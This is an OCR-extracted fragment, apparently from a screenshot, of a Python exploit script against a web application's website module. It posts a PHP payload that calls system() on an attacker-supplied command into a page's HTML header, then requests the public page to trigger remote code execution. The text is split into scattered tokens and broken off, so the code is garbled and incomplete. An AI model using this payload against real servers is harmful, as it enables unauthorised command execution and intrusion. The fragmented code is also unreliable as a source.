
# Modify created page
    print(
"[+] Attempting to modify the web page..."
    webpage_id 
=
 re
.
search(
f
"<option value=
\"
(.+)
\"
 .
    data 
=
"website"
"WEBSITE_PAGENAME"
"pageid"
"token"
"action"
: 
"updatemeta"
"htmlheader"
: 
f
"<? echo system('
{
cmd
}
'); ?>"
    res 
=
 s
.
post(
f
"
{
target
}
/website/index.php"
, data
=
if
"Saved"
not
in
 res
.
        print(
"[!] Web page modification failed!"
        sys
.
exit(
1
else
        print(
"[+] Web page modified successfully!"
# Trigger RCE
    print(
f
"[+] Triggering RCE now via: 
{
target
}
/publ
    res 
=
 s
.
get(
f
"
{
target
}
/public/website/index.php?w